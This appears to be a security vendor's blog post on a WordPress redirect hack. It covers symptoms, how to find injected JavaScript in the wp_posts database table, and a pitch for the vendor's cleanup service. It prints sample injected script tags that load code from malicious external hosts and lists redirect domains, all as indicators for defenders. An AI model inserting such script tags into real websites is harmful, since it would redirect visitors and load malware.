Article Summary
WordPress redirect hacks have been a menace for such a long time now. It metamorphs itself into new redirect hacks every few weeks. We have been covering all those types of WordPress redirects as and when they come. Adding to the list is this blog post which uncovers yet another WordPress redirect hack type. This hack redirects blog page visitors to malicious domains.
WordPress redirect hacks have been a menace for such a long time now. It metamorphs itself into new redirect hacks every few weeks. We have been covering all those types of WordPress redirects as and when they come. Adding to the list is this blog post which uncovers yet another WordPress redirect hack type. This hack redirects blog page visitors to malicious domains.
Some of the malicious domains include adaranth.[com], buyittraffic.[com], cuttraffic.[com], statistic[.]admarketlocation[.]com, planeobservetoo1[.]live, etc.
How to check if you are infected?
1. Observe the symptoms
- Visitors redirecting to unsolicited domains.
- Google rankings dropping for your blog pages.
- You’ve been receiving warning messages from Google for illicit site behavior.
- Your website has been blacklisted. You can easily check this with this blacklist checker tool.
- The web page source code has malicious links.
Our tool scans 65+ blacklists to check if your website is blacklisted
If you notice any of the above symptoms, your website is hacked.
WordPress blog redirecting? Fix now!
2. Check with a malware scanner
Another way you can confirm the hack is by scanning your website with a malware scanner. You can use an online malware scanner for this. Just enter your website’s URL and hit Scan.
How to locate the hack?
Almost all redirect hacks have the same formula working behind them – malicious code injections in the database or core files. This one was no different.
After analyzing the hack, we draw the conclusion that the hacker must have injected the malicious code into the database.
It is highly likely that hackers injected a JS code in the wp_posts table (which contains every post of the website) of the database.
This is how you can check your database:
- Access your database with PHPMyAdmin.
- Go to the wp_posts table. Go to the redirecting post and search (Ctrl + F) “adaranth.[com]” (or other malicious domains) in the post.
An example of the malicious code:
<script src=“https://trafficpage.cool/addons/lnkr5.min.js” type=“text/javascript“></script><script src=“https://trafficpage.cool/addons/lnkr30_nt.min.js” type=“text/javascript“></script><script src=“https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x5953x&r=1536317274530” type=“text/javascript“></script>
Another malicious script found in a hacked website looked something liked this:
<script src=’https://dl.gotosecond2.com/clizkes' type=‘text/javascript’></script>
What to do next?
Clean up the infection and secure your website.

The more you will delay the malware cleanup, the more damage it will do. Opt for Astra’s immediate malware cleanup program and get your website cleaned the same day you signed up. To get a professional malware cleanup by Astra:
- Sign up for Astra’s malware cleanup program
- Update your server credentials and that’s it.
Our security engineers will clean the infection, all the hidden backdoors from your website within 6-8 hours. Astra’s hacker tested Firewall will be then deployed on your website post-cleanup to ensure protection from such attacks in the future.
Conclusion
After your website is clean and running perfectly, ensure its safety by following the recommended WordPress security best practices. Some of which are:
- Create and use only strong passwords for all accounts on your website and server. Also, often change them.
- Change the default admin URL to something unusual.
- Set correct WordPress files & folder permissions
- Restrict your admin area.
- Limit login attempts, etc.
Have any questions about the program or Astra? Get on a chat with us.